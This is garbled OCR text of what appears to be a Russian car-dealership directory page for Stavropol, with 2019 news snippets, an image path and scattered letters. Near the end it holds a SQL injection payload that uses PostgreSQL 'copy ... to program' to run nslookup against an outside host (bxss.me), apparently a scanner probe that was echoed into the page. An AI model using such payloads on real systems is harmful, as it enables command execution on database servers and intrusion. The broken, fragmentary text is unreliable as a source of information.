
Фото:
ии
Период:
ии
ре
Сортировать:
 в
ы
ИА
ву
Автофирмы Ставрополь
ра
 »
Загрузка автофирм...
Автоновости
й
о
30 августа 2019г.
ю
621`
к
1
н
Подробнее »
30 августа 2019г.
м
й
Mr.`;copy (select ``) to program `nslookup
.
dns.sqli. 405.529-41412.529.a9e86..bxss.me
т
1